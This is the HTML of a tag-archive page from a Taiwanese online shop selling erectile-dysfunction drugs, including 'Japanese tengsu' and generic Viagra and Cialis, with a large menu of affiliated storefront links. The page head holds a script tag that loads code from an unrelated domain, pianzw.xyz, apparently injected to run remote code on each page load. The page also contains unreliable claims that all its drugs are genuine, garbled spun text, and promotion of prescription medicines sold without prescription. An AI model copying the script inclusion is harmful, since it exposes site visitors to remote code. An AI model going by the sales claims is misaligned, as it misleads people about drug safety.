  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tag tag-ptt tag-671 wp-theme-flatsome theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://linlin19.com/" title="林林藥局 - 專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！" rel="home">
		<img width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header_logo header-logo" alt="林林藥局"/><img  width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header-logo-dark" alt="林林藥局"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://linlin19.com/cart" class="header-cart-link is-small" title="購物車" >

<span class="header-cart-title">
   購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://linlin19.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">購物車</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><h2 style="text-align: center">溫馨提示</h2>
<p style="text-align: center"><strong>超商取貨填寫地址時，請輸入店名或店號即可</strong></p>
<p style="text-align: center">如果不知道超商門市地址與店名，可以點擊下面連結查詢，複製粘貼到地址欄中即可</p>
<p style="text-align: center"><a href="https://emap.pcsc.com.tw/" target="_blank" rel="noopener">7-11統一超商店號與地址查詢</a></p>
<p style="text-align: center"><a href="https://www.famiport.com.tw/Web_Famiport/page/ShopQuery.aspx" target="_blank" rel="noopener">全家超商查詢</a></p>
<p style="text-align: center"><a href="https://map.ezship.com.tw/ezship_map_web_2014.jsp" target="_blank" rel="noopener">OK與萊爾富超商查詢</a></p>
<p style="text-align: center"><strong>如出現訂購價格有誤情況，請刪除購物車商品，訂購時點擊“加入購物車”即可</strong></p>
<p style="text-align: center"><strong>有任何問題可聯絡在線客服，或是客服LINE ID: LINLIN19B</strong></p>
<a href="https://line.me/ti/p/zWdUx4UB8h" target="_self" class="button alert is-large">
    <span>添加客服LINE</span>
  <i class="icon-user"></i></a>
<img class="alignnone  wp-image-5582" src="https://linlin19.com/wp-content/uploads/2023/05/linlin19b.jpg" alt="" width="268" height="268" />
</div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
                    <li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://linlin19.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://linlin19.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713 menu-item-design-default"><a href="https://linlin19.com/shop/black-gold" class="nav-top-link">美國黑金購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://linlin19.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://linlin19.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://linlin19.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://linlin19.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://linlin19.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104 menu-item-design-default"><a href="https://linlin19.com/blog/" class="nav-top-link">用藥心得</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760 menu-item-design-default"><a href="https://linlin19.com/check/index.html" class="nav-top-link">日本藤素真假查詢</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422 menu-item-design-default has-dropdown"><a href="https://greaotree.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li id="menu-item-23425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-23427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-23431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-23478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li id="menu-item-23482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-23483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-23484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-23486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-23487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-23488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-23489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-23491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li id="menu-item-23532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-23533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-23535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li id="menu-item-23536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>威而鋼購買ptt</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-4954" class="post-4954 post type-post status-publish format-standard has-post-thumbnail hentry category-viagra tag-ptt tag-668">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://linlin19.com/category/viagra" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://linlin19.com/viagra/4954.html" rel="bookmark" class="plain">威而鋼哪裡買ptt：批踢踢討論版購藥心得 | 真正的正品</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">發佈於 <a href="https://linlin19.com/viagra/4954.html" rel="bookmark"><time class="entry-date published" datetime="2021-11-07T15:46:18+08:00">2021 年 11 月 7 日</time><time class="updated" datetime="2025-04-08T17:01:35+08:00">2025 年 4 月 8 日</time></a></span> <span class="byline">作者 <span class="meta-author vcard"><a class="url fn n" href="https://linlin19.com/author/linlin19">林林藥局</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://linlin19.com/viagra/4954.html">
    <img width="900" height="383" src="https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解.jpg" class="attachment-large size-large wp-post-image" alt="威而鋼哪裡買PTT：醫師講解" decoding="async" fetchpriority="high" srcset="https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解.jpg 900w, https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解-800x340.jpg 800w, https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解-768x327.jpg 768w, https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解-600x255.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>阿貓阿狗都知道威而鋼是一款極強療新功能呢障礙治療藥品，在大部分人眼中，威而鋼猶如神一般存在，那麼，威而鋼應該到&#8230;</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://linlin19.com/viagra/4954.html">查看更多 <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			文章分類 <a href="https://linlin19.com/category/viagra" rel="category tag">威而鋼</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tags <a href="https://linlin19.com/tag/%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">哪裡買威而鋼ptt</a>, <a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt%e8%a8%8e%e8%ab%96%e5%8d%80" rel="tag">威而鋼ptt討論區</a>, <a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%89%b9%e8%b8%a2%e8%b8%a2" rel="tag">威而鋼批踢踢</a>, <a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://linlin19.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">購買威而鋼ptt</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://linlin19.com/viagra/4954.html#respond">發佈評論</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title "><span>最新三代藤素真偽鑒別</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://linlin19.com/tengsu/1484.html"><img class="alignnone size-full wp-image-1723" src="https://linlin19.com/wp-content/uploads/2021/04/最新藤素真偽鑒別教學.png" alt="" width="400" height="159" /></a></div></aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
